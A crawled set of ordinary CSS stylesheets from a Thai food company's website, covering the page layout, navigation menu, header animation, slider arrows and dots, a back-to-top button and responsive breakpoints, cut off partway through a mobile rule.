    align-items: center;
    display: flex;
}
.brandlabel>div img{
    max-width: 100%;
    max-height: 100%;
}
.opan_ads{
    margin: 40px 0;
}
.container.otherlink.landing a:link{
    background-image: url(../images/hover_bg.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
}
.container.myproduct {
    margin: 60px auto 0 auto;
    flex-wrap: wrap;
}
.content-product [class^="col"]{
    margin: 20px 0;
}
img.borimg{
    border:3px solid #d5b16e;
    border-radius: 10px;

}
.list-lang a::before,.list-lang a::after{
    display: none;
}
.list-lang a:link,.list-lang a:hover{
    color: #0b5739!important;
}
.howto-order-txt:hover{
    cursor: pointer;
}
.howto-order-link {
    display: flex;
    flex-direction: row;
    margin: 0;
    justify-content: space-between;
    width: 100%;
}
.howto-order-link a {
    flex: 1;
    padding: 0 10px;
    text-align: center;
    color: #FFF;
}
.howto-order-link a img{
    height: 50px;
    transform: scale(0.85);
    transition: all 0.3s;
}
.howto-order-link a img:hover{
    transform: scale(1);
}
.btn-howtoclose {
    position: absolute;
    top: -30px;
    right: -30px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background-color: rgba(22,106,62,1);
    z-index: 99;
}
.btn-howtoclose::before {
    content: "";
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 50%;
    background-image: url([data-uri]);
}
.container.howtobuy.landing h1{
    line-height: normal;
}
.banner-box.productbanner .banner-box-scale{
    padding-top: 33.33%;
}
.prod-mobile{
    display: none;
}
.btn-recipes.w {
    color: #FFF;
    margin: 0 0 20px 0;
    display: block;
}
.howto-order-sociallist {
    width: auto;
    position: absolute;
    top: -90px;
    right: 34px;
    opacity: 0;
    transform: translateY(100px);
    transition: all 0.2s ease;
    z-index: -1;
}
.howto-order-sociallist.active {
    width: auto;
    position: absolute;
    top: -80px;
    right: 34px;
    opacity: 1;
    transform: translateY(0);
    transition: all 0.2s ease;
}

.howto-order-sociallist ul {
    display: flex;
    flex-direction: column;
    align-self: center;
    list-style: none;
    padding: 0;
    margin: -5px 0;
    width: auto;
}
.howto-order-sociallist li {
    margin: 5px 0;
}

.howto-order-sociallist li a {
    border-radius: 100%;
    background-color: #0b5739;
    width: 40px;
    height: 40px;
    display: flex;
    padding: 2px;
}
.howto-order-sociallist li a img {
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    margin: 0;
}
.howto-order-close{
transition: all 0.4s linear;
}
.howto-order-close a {
    color: #FFF;
    background-color: #0b5739;
    border-radius: 100%;
    border: 2px solid #ffe4a3;
    width: 30px;
    height: 30px;
    display: flex;
    position: absolute;
    align-items: center;
    justify-content: center;
    left: -20px;
    top: 34px;
    z-index: 3;
}
.list-place.slider{
margin-bottom: 40px;
}
.for_mobile{
display: none;
}
.topic.link img{
border-radius: 3px;
}
.container.landing.recipe-slide{
display: block;
}
.container.landing.listplace{
display: block;
margin-bottom: 40px;
}
.container.recipe-slide {
    display: block;
}
.container.recipe-slide .row{
margin: 0 auto;
}
.container.landing.listplaceslide{
display: block;
}

.prod-img {
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0;
    width: 100%;
    padding-top: 75%;
    overflow: hidden;
}
.prod-img-scale {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}
.prod-img-scale img {
    display: block;
    position: absolute;
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    object-fit: cover;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
}
.tabs-nav-img {
    width: 100%;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0;
    padding-top: 100%;
    overflow: hidden;
}
.tabs-nav-img-scale {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.detail-box .c-tabs-nav__link img {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    padding: 0;
    background-color: #FFF;
    border-radius: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.opanfood.com/css/flexnav.css?v=1.00
body_size: 946
content:
nav {
 position: relative;
}

ul.flexnav {
    display: flex;
    margin: 0 -10px;
    width: auto;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.flexnav li {
    width: auto;
    flex: auto;
    position: relative;
    list-style: none;
    text-align: center;
    padding: 0 10px;
    margin: 0;
    border-right: 0;
    top: 0;
}
.flexnav li a {
    padding: 20px 0;
    position: relative;
    display: block;
    margin: 0;
    z-index: 1;
    color: #0b5739;
    overflow: hidden;
    line-height: 20px;
}

.flexnav li a::before {
    content: "";
    position: absolute;
    z-index: -2;
    color: #FFF;
    left: 0;
    top: 5px;
    width: 100%;
    height: 100%;
    clip-path: url(#clip);
}
.flexnav li a::after {
    content: "";
    position: absolute;
    z-index: -1;
    color: #FFF;
    left: 0;
    margin: 0 auto;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #FFF;
    transition: all 0.5s;
}
.flexnav li a:hover{
    color: #fff;
    transition: all 0.8s;
}
.flexnav li a:hover::after{
    transform: translateX(100%);
}

@keyframes example {
 0% {
  left: -100%;
 }
 100% {
  left: 0%;
 }
}

.flexnav li a.active-menu:before,
.flexnav li a.active-menu:hover:before {
}

.flexnav li > ul {
 position: absolute;
 top: 34px;
 display: block;
 border-radius: 0px;
 background-color: #2f6aa4;
 box-shadow: 0px 0px 5px #000;
 padding: 0px;
 margin: 0px;
 z-index: 999;
}
.flexnav li > ul li {
 width: 300px;
 padding: 0px 0px;
 margin: 0px;
 text-align: left;
 line-height: 30px;
 border-bottom: 1px solid #1b558e;
}

.flexnav li > ul li:after {
 content: "";
}

.flexnav li ul li > ul {
 margin-left: 100%;
 top: 0;
}

.flexnav li ul li a {
 display: block;
 border-bottom: none;
 padding: 5px 10px;
}
.flexnav li ul li a:hover {
 color: #fff;
 border-bottom: 0px;
 background-color: #1b558e;
}

.flexnav li ul.open {
 display: block;
 opacity: 1;
 visibility: visible;
 z-index: 1;
}

.flexnav li ul.open li {
 overflow: visible;
 max-height: 100px;
}

.flexnav li ul.open ul.open {
 margin-left: 100%;
 top: 0;
}

.menu-button {
 display: none;
}

.flexnav .touch-button {
 visibility: hidden;
 position: absolute;
}

/* create wrapper */
.brush-wrap {
  position: relative;
}

/* clipping/animating object (pseudo element) */
.brush-wrap:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  transform: rotate(180deg) scaleX(-1);
  background: #06693D;
  z-index: -1;
  clip-path: url(#clip); /* applying clip animation */
}

.mm-listview > li.topic {
    display: flex;
    flex-direction: row;
    padding: 10px 30px;
    background-color: #eee;
}

.mm-listview > li.topic.link {
    width: auto;
    flex: none;
    display: flex;
    padding: 10px 10px 10px 30px;
    background-color: transparent;
    border: 0;
}

.mm-listview > li.topic.link a{
    padding: 0;
    margin: 0 20px 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.opanfood.com/css/animated-header.css?v=1.00
body_size: 1350
content:
#wrapper {
    overflow: hidden;
}
#header { /*อัพเดท*/
    width: auto;
    left: 0px;
    right: 0;
    top: 0px;
    color: #000;
    position: relative;
    z-index: 9999;
}
#header-inner {
    width: 100%;
    margin: 0px auto;
    left: 0;
    right: 0;
	background-color:#FFF;
	/* transition: all 0.4s ease-in-out; */
    opacity: 1;
}

.header-box {
    width: auto;
    max-width: none;
    margin: 0 auto;
}
.header-box-row {
    width: auto;
    margin: 0 auto;
    padding: 0 20px;
    display: block;
    max-width: none;
}

.topmenu .header-box-row {
    width: 100%;
    margin: 0 auto;
    padding: 0;
    display: block;
    max-width: none;
}

.header-box-col {
    padding: 0 10px;
    flex: auto;
}
li.search-inp {
    width: 200px;
    flex: none;
}
li.lang-inp {
    width: 170px;
    flex: none;
}
.list-lang {
    display: flex;
    margin: 0;
    padding: 0;
    flex-direction: row;
    width: auto;
    justify-content: space-around;
    align-items: center;
    position: relative;
}
.list-lang a {
    padding: 0 0 0 10px;
    list-style: none;
    top: 0;
    position: relative;
    width: auto;
    display: flex;
    align-items: center;
    margin: 0;
}

.list-lang img{
    height: 16px!important;
    margin-right: 5px;
border-radius: 3px;
}
.header-box li i{
    min-height: auto;
	margin-right: 0;
}

.header-box img{
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 100%;
}
.logo{
    text-align: center;
}
.col2.logo{
width: 100px;
}
.logo img {
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 100px;
    object-fit: contain;
    margin: 0 auto;
    transition: all 0.3s ease-in-out;
}

.header-box-right{
    float: right;
}

#header-bg {
    display: block;
    position: absolute;
    height: 85px;
    width: 100%;
    z-index: -1;
	background-color:#000;
	opacity:1;
}
#header-inner-logo {
    display: block;
    padding: 0;
}
#header-inner-logo img {
    width: auto;
    height: 50px;
    object-fit: contain;
    max-width: 250px;
}
#header-inner-logo-icon {
	float: left;
	height: 60px;
	width: 50px;
	font-size: 40px;
	text-align: center;
}
#header-inner-logo-text {
	float: left;
	font-size: 20px;
}
#header-inner-logo-text span {
	font-weight: 600;
}
#header-inner-nav {
	float: right;
	position:relative;
}
#header-inner-nav p {
    font-size: 14px;
    text-decoration: none;
    display: block;
    float: left;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
	margin: 0px;
    padding: 5px 30px;
	font-weight:bold;
	color:#FFF;
	border-top:2px solid rgba(255,255,255,0);
	border-bottom:2px solid rgba(255,255,255,0);
}
#header-inner-nav p:hover {
	color: rgba(255,255,255,1);
	cursor:pointer;
	border-top:2px solid rgba(255,255,255,1);
	border-bottom:2px solid rgba(255,255,255,1);
}
.header-box-row nav {
    position: relative;
    padding: 0;
    width: auto;
}
.topmenu {
    width: auto;
    display: flex;
    max-width: none;
    align-items: baseline;
    padding: 20px 0;
    margin: 0 -10px;
    justify-content: space-between;
}
.topmenu .col5{
flex:auto;
}
.topmenu .col12 {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
}
.search-box {
    display: flex;
    align-items: center;
    width: 100%;
}
.topmenu nav {
    display: block;
    width: 100%;
}

.tab {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
}
.tab img {
	float: left;
}
.tab-headline {
	position: absolute;
	left: 50%;
	top: 50%;
}
.tab-headline p {
	border: 4px solid rgba(255,255,255,1);
	font-size: 100px;
	color: rgba(255,255,255,1);
	padding-left: 30px;
	padding-right: 30px;
	font-weight: 300;
	margin: 0px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.tab-headline p:hover {
	color: rgba(239,74,74,1);
	border-top-color: rgba(239,74,74,1);
	border-right-color: rgba(239,74,74,1);
	border-bottom-color: rgba(239,74,74,1);
	border-left-color: rgba(239,74,74,1);
}
.tab-button{
	float: left;
	height: 60px;
	line-height: 60px;
	background-color: #282b34;
	margin-right: 30px;
	margin-left: 30px;
}
.tab-button a {
	color: rgba(255,255,255,1);
	text-decoration: none;
	display: block;
	font-size: 16px;
}
.tab-button:hover .tab-button-icon{
	background-color: #0093fd;
}
.tab-button:hover .tab-button-text{
	background-color: #3D414E;
}
.tab-button-icon{
	float: left;
	height: 60px;
	width: 60px;
	text-align: center;
	background-color: #ef4a4a;
	-webkit-transition: background 0.5s;
	-moz-transition: background 0.5s;
	-o-transition: background 0.5s;
	transition: background 0.5s;
}
.tab-button-icon a {
	font-size: 25px;
}
.tab-button-text{
	float: left;
	height: 60px;
	-webkit-transition: background 0.5s;
	-moz-transition: background 0.5s;
	-o-transition: background 0.5s;
	transition: background 0.5s;
}
.tab-button-text a {
	padding-left: 30px;
	padding-right: 30px;
}

#header-inner.active{
    box-shadow: 0 3px 5px rgba(0,0,0,0.2);
}

#header-inner.active .topmenu{
    padding: 10px 0;
}

#header-inner.active .logo img{
    height: 50px;
}

@media only screen and (max-width:1024px){
#header-inner-logo {
    height: auto !important;
    margin: 0;
    padding: 0;
    top: 0px !important;
    /* transition: all 0.4s ease; */
    position: relative;
    background: none;
    box-shadow: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.opanfood.com/css/regular-theme.css?v=1.00
body_size: 1688
content:
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@import url('https://fonts.googleapis.com/css2?family=Kanit:wght@200;300;500;600&display=swap');

/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    background-color: #ebebeba8;
    border-radius: 100%;
    width: 40px;
    height: 40px;
    z-index: 1;
    display: flex!important;
    justify-content: center;
    align-items: center;
padding: 10px;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before{
    content: '';
    line-height: 0;
    position: relative;
display: block;
width: 70%;
height: 70%;
    top: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
background-position: center;
background-repeat: no-repeat;
background-size: contain;
background-image: url([data-uri])
}
.slick-next:before
{
    content: '';
    line-height: 0;
    position: relative;
display: block;
width: 70%;
height: 70%;
    top: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
background-position: center;
background-repeat: no-repeat;
background-size: contain;
background-image: url([data-uri])
}


.slick-prev
{
    left: 5px;
}
[dir='rtl'] .slick-prev
{
    right: 5px;
    left: auto;
}

.slick-next
{
    right: 5px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: 5px;
}


/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}

.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

.banner-box .slick-dots {
    position: absolute;
    bottom: 20px;
    left: 10px;
    display: flex!important;
    width: 20%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.banner-box .slick-dots li {
    position: relative;
    display: block;
    width: auto;
    flex: auto;
    height: 5px;
    margin: 0 2px;
    padding: 0;
    cursor: pointer;
}
.banner-box .slick-dots li button {
    /* font-size: 0; */
    line-height: 0;
    display: block;
    width: 100%;
    height: 100%;
    padding: 0;
    cursor: pointer;
    color: #0000;
    border: 0;
    outline: none;
    background: #FFF;
    border: 1px solid #e0e0e0;
    border-radius: 0;
}
.banner-box .slick-dots li button:before {
    /* font-family: 'slick'; */
    /* font-size: 6px; */
    /* line-height: 20px; */
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    text-align: center;
    opacity: 1;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.banner-box .slick-dots li.slick-active button{
    background-color: #f1e5b2;
    border:1px solid #f1e5b2;
}

--- FILE ---
content_type: text/css
request_url: https://www.opanfood.com/css/totop.css?v=1.00
body_size: 956
content:
.cd-top {
    display: inline-block;
    height: 34px;
    width: 34px;
    padding: 5px;
    box-sizing: border-box;
    position: fixed;
    bottom: 15px;
    right: 20px;
    box-shadow: 0 0 10px rgb(0 0 0 / 5%);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
    z-index: 99;
    border-radius: 5px;
    background-color: rgba(0,0,0,0.35);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 50%;
    background-image: url([data-uri])
}

.cd-top.cd-fade-out,
.cd-top.cd-is-visible,
.no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top.cd-is-visible {
    visibility: visible;
    opacity: 1
}

.cd-top.cd-fade-out {
    opacity: 1
}

.no-touch .cd-top:hover {
    background-color: #e86256;
    opacity: 1
}

--- FILE ---
content_type: text/css
request_url: https://www.opanfood.com/css/device.css?v=1.00
body_size: 4064
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width:1360px) {
li.lang-inp {
    width: auto;
    flex: none;
}
.flexnav li .list-lang .btn-lang[data-type="en"]{
    display: none;
}

.flexnav li .list-lang .btn-lang{
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 20px 0 0;
    position: relative;
}
.flexnav li .list-lang .btn-lang:before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 10px;
    height: 10px;
    display: block;
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url([data-uri]);
}
.flexnav li .list-lang .btn-lang.active:before {
    background-image: url([data-uri]);
}
.flexnav li .list-lang .selectlang-mobile {
    position: absolute;
    display: flex;
    width: 180px;
    flex-direction: row;
    justify-content: center;
    margin: 0 -10px;
    background-color: #FFF;
    border-radius: 10px;
    padding: 10px;
    top: 40px;
    right: 0;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 50%);
}
.flexnav li .list-lang .selectlang-mobile .btn-selectlang{
    display: flex!important;
    padding: 10px!important;
    flex: none;
}
.flexnav li .list-lang .selectlang-mobile .btn-selectlang::before{
    display: none;
}
}
@media screen and (max-width:1200px) {
/* body::before{
    content: "";
    width: 20px;
    height: 100vh;
    position: fixed;
    z-index: 999999;
    top: 0;
    left: 0;
    background-color: rgba(255,0,0,0.3);
}
body::after{
    content: "";
    width: 20px;
    height: 100vh;
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    background-color: rgba(255,0,0,0.3);
} */

h1, h2, h3, h4 {
    font-weight: 300;
    line-height: 30px;
    margin: 0 0 20px 0;
    font-size: 30px;
}
.device-txt {
    display: inline-block;
    font-size: 20px;
    margin-left: 10px;
    color: #FFF;
}
#wrapper {
    overflow: hidden;
    margin-top: 0;
}
#page {
    display: block;
    right: 20px;
    top: 20px;
    position: absolute;
    z-index: 10000;
}
#page .header,
#page .header a{
    display: block;
    line-height: 0;
}
#header {
    width: auto;
    left: 0px;
    right: 0;
    top: 0px;
    color: #000;
    position: relative!important;
    z-index: 9999;
}
.topmenu {
    padding: 10px 0!important;
}
#header-inner {
    background-color: #0b5739;
    box-shadow: 0 3px 5px rgb(0 0 0 / 20%);
}
*::-webkit-scrollbar{
    display: none;
}
.row.topmenu [class^="col"]{
    display: none;
}
.row.topmenu .logo{
    display: block;
    width: auto;
}
.logo img {
    height: 50px;
}
ul.list-place {
    flex-wrap: wrap;
}
.list-place li{
    width: 20%;
}
.nav-bar {
    padding: 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.container.vdo {
    padding: 0 20px;
}
.container.aboutmap{
    padding: 0 20px;
}
.container.footer .row {
}
.container.contactus {
    padding: 0 20px;
    display: block;
}
.container.myproduct{
padding: 0 20px;
}
.container.howtobuy .row {
    margin: 0 auto;
    max-width: 1600px;
    padding: 0 20px;
}
.container.myproduct .row {
    margin: 0 auto;
    padding-bottom: 0;
}
.container.myproduct .col12 {
padding: 0;
}

.container.recipedetail,
.container.productrecom,
.container.menurecom{
padding: 0 20px;
}

.nav-bar ul {
    padding: 0 0 0 20px;
}
}

@media screen and (max-width:1024px) {
body {
    font-size: 18px;
}
ul.list-recom {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.list-recom li {
    padding: 10px;
    text-align: center;
}

ul.list-to-buy {
    margin: 2em -10px 1.5em -10px;
}
.list-to-buy li {
    width: auto;
    padding: 0 10px;
}

.container.story .content-box {
    max-width: none;
    padding: 0;
}
.container.story .row{
    padding: 0;
    margin: 0 0 40px 0;
}
.recipe-title-txt a {
    font-size: 16px;
    padding: 10px 20px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background-color: #ebebeb;
    color: #000;
    display: inline-block;
}
.btn-more {
    float: right;
    padding-left: 40px;
    margin-top: 0;
    background-color: #FFF;
    position: relative;
}
.container.contactus .address p {
    padding-left: 70px;
    position: relative;
    margin: 20px 0;
}
.container.contactus .address {
    font-size: 20px;
    color: #0b5739;
}

.otherlink{
padding: 0 20px;
}
.list-welcome.slider .slick-slide:before {
    /* display: none; */
}
.content-product.green,.content-product.yellow{
padding: 0 20px;
}
.container.contactus .address p {
    padding-left: 50px;
    position: relative;
    margin: 20px 0;
}
.container.contactus .address p img {
    position: absolute;
    left: 0;
    max-height: 30px;
}
}

@media screen and (max-width:768px) {
.mainhead_title_txt img{
    max-height: 100px;
}
ul.list-welcome {
    list-style: none;
    padding: 0;
    display: flex;
}
.list-welcome li {
    width: auto;
    flex: auto;
    padding: 10px 20px;
    text-align: center;
}
.container.footer .content-box{
margin: 20px auto;
}
.container.footer .row {
    flex-wrap: wrap;
    padding: 0 20px;
}
.container.footer .row.copyright {
margin: 0;
}
.container.footer .col3 {
    width: 100%;
    margin: 20px 0;
}
ul.list-social {
    flex-wrap: nowrap;
    align-items: center;
    margin: 20px 0 0 0;
}
.mainhead_title {
    margin-bottom: 20px;
}
.list-welcome li img {
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 140px;
}
.container.story .content-box {
    padding: 0 20px;
}
.container.story .col8{
    width: 100%;
    padding: 0 20px;
}
.container.story .col2 {
    position: absolute;
    top: 0;
    width: 120px;
}
.container.story .col2:first-child{
left: 0;
}
.container.story .col2:last-child{
right: 0;
}

.container.vdo h4 {
    font-size: 20px;
    margin: 0 0 10px 0;
}
.recom .title {
    border-top: 1px solid #fcc557;
    display: block;
    justify-content: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
    padding: 20px 0;
}

.recipe-box-col h4.title {
    background-color: #0b5739;
    background-image: url(../images/penguin2.png);
    background-repeat: no-repeat;
    background-position: 100% 50%;
    background-size: 40%;
    padding: 10px 20px;
    color: #FFF;
    font-size: 20px;
}
ul.list-recipe-detail {
    list-style: none;
    padding: 0;
    margin: 0 -10px;
    display: flex;
    flex-wrap: wrap;
}
.list-recipe-detail li {
    flex: auto;
    padding: 10px;
    width: 50%;
}
.row.list-howto.other .col4 {
    padding: 20px;
    background-color: #FFF;
    position: relative;
    border-radius: 40px;
    margin: 0 20px;
    margin-top: -100px;
}
.banner-box {
    width: 100%;
    max-width: none!important;
    margin-bottom: 40px;
}
.otherlink a {
    padding: 60px 30px 60px 60px;
    margin: 0 10px;
    color: #FFF;
    font-size: 30px;
    text-align: center;
}
.container.footer .listsocial{
width: 100%;
}
.list-social dt {
    width: 400px;
    padding: 10px;
    font-size: 20px;
}
.recipe-title {
    flex-direction: column-reverse;
}
.recipe-title .sort-product {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    margin: 0 -10px 20px -10px;
    align-self: flex-end;
    width: auto;
}
.ourproduct-title-txt {
    font-size: 20px;
}
}

@media screen  and (max-width:767px) and (orientation:portrait){
h1, h2, h3, h4 {
    font-weight: normal;
    line-height: 30px;
    margin: 0 0 20px 0;
    font-size: 24px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0 20px;
    width: auto;
    flex: auto;
}
[class*="col"] {
    padding: 0;
    width: 100%;
}

.banner-box.productbanner .banner-box-scale {
    padding-top: 75%;
}
ul.list-social {
    flex-wrap: wrap;
    align-items: center;
}

.content-product .content-box .row {
    margin: 0;
    padding: 0;
    flex-direction: column;
}

.content-product .content-box [class^="col"] {
    padding: 0 0 30px 0;
}

.list-recipe [class^="col"] {
    padding: 0;
    margin: 0 0 20px 0;
}
.list-howto .col4 {
    padding: 0;
    margin: 0 0 20px 0;
}
.container.howto {
    margin: 20px 0 0 0;
    padding: 30px 0 0 0;
}
.row.list-howto {
    margin: 0 -10px;
    padding: 0 20px;
}
.row.list-howto .col3{
    width: 50%;
    padding: 0 10px;
    margin:10px 0;
}
.container.howto.landing .row.list-howto .col3{
    width: 50%;
    padding: 0 10px;
    margin:10px 0;
}
.container.howto.landing h1 {
    margin: 0 0 20px 0;
}

.container.vdo .row {
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
}
.vdo [class*="col"] {
    width: 100%;
    margin: 2em 0;
}
.fanpage iframe {
    width: 100%;
    height: 600px;
}
.howtobuy .col4{
    display: none;
}
.container.howtobuy .row {
    align-items: center;
    padding: 0 20px;
    flex-direction: column-reverse;
}

.container.howtobuy {
    margin: 2em 0 0 0;
    padding: 2em 0 0 0;
    background-size: cover;
    background-position: center;
}
ul.list-to-buy {
    margin: 0 -5px;
}
.list-to-buy li {
    width: auto;
    padding: 0px 5px;
}

.recom .title {
    border-top: 1px solid #f1e5b2;
    display: table;
    justify-content: center;
    align-items: center;
    text-align: center;
    margin: 0 auto 1em auto;
    padding: 20px 0;
}
ul.list-recom {
    flex-wrap: wrap;
}
.list-recom li {
    width: 25%;
    padding: 10px 5px;
    margin: 0;
    text-align: center;
}
.list-recom li.listtitle {
    width: 100%;
    font-size: 30px;
    margin: 0;
    padding: 10px 0;
    color: #d5b16e;
}
.myproduct .list-recom li {
    padding: 0 10px;
    margin: 20px 0;
    font-size: 30px;
}
.list-recom li.listtitle {
    width: 100%;
    font-size: 30px;
    margin: 0;
    padding: 0;
    color: #d5b16e;
}

.otherlink .col12 {
    display: flex;
    flex-direction: column;
}
.otherlink a {
    padding: 10px 0;
}
.otherlink {
    display: block;
    margin: 2em auto;
    justify-content: center;
    padding: 0 20px;
}
.otherlink.landing .row {
    display: block;
    flex-wrap: wrap;
    margin: 20px 0;
    padding: 0;
    max-width: none;
}

.otherlink a {
    padding: 20px;
    margin: 20px 0;
}
.list-place li {
    width: 50%;
}
.vtext {
    position: relative;
    transform: none;
    transform-origin: left;
    top: 0;
    left: 0;
    font-size: 18px;
    border-top: 1px solid #FFF;
    padding: 20px 0;
    margin: 2em 0 0 0;
}
.container.footer .col1 {
    width: 100%;
    text-align: center;
}
.address-box {
    padding-left: 0;
}
.address-box p{
padding-left: 40px;
position: relative;
}
.address-box label{
position: absolute;
left: 0;
}
.container.footer .row {
    flex-wrap: wrap;
    padding: 0;
    width: 100%;
}

.banner-box .slick-dots {
    position: relative;
    bottom: 0;
    left: 0;
    display: flex!important;
    width: 50%;
    padding: 0;
    margin: 1em auto 0 auto;
    list-style: none;
    text-align: center;
}
.container.howtobuy [class^="col"] {
    margin: 20px 0 0 0;
}
.fanpage .fb-page, .fanpage .fb-page span {
    height: 600px!important;
}
.vdo-box{
padding-top: 100%;
}
.list-welcome li {
    width: 50%;
}
.list-welcome li img {
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 112px;
}
.container.story .col2 {
    position: absolute;
    top: auto;
    bottom: 0;
    width: 60px;
}
.device-txt {
    display: inline-block;
    font-size: 14px;
    margin-left: 10px;
}
.container.footer .col2 {
    align-self: center;
    text-align: center;
    padding: 0;
    width: 100%;
}
.btn-shopnow {
    text-align: center;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    width: auto;
    margin-top: 0;
    padding: 0;
    font-size: 20px;
    display: flex;
    flex-direction: column;
}
.btn-shopnow img {
    max-width: 100%;
    max-height: 100px;
}

.row.list-howto.other {
    margin: 0;
    padding: 20px;
    background-color: #FFF;
}
.row.list-howto.other .col4 {
    padding: 20px 0;
    background-color: #FFF;
    position: relative;
    border-radius: 40px;
    margin: 0;
    margin-top: 0;
}
.container.aboutus.landing {
    background-image: url(../images/about-bg.jpg);
    background-size: contain;
    background-repeat: repeat;
    background-position: center;
}
.vdo [class*="col"] {
    width: 100%;
    margin: 2em 0 0 0;
}

.container.aboutus .content-box {
    margin: 0;
    padding: 0;
}
.container.aboutmap .col12 {
    margin: 3em 0;
}
.container.contactus .row {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 0;
}
.container.contactus .address p img {
    position: absolute;
    left: 0;
    max-height: 30px;
}
.container.myproduct .row {
    padding-bottom: 0;
    padding: 0;
}
.container.myproduct .row.sectionlist{
    width: auto;
    margin: -10px;
}
.ourproduct-title {
    border-bottom: 1px solid #0b5739;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column-reverse;
}
.ourproduct-title-txt {
    font-size: 20px;
    padding: 5px 30px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background-color: #0b5739;
    color: #FFF;
    display: inline-block;
}

.list-recipe {
    display: block;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto 40px auto;
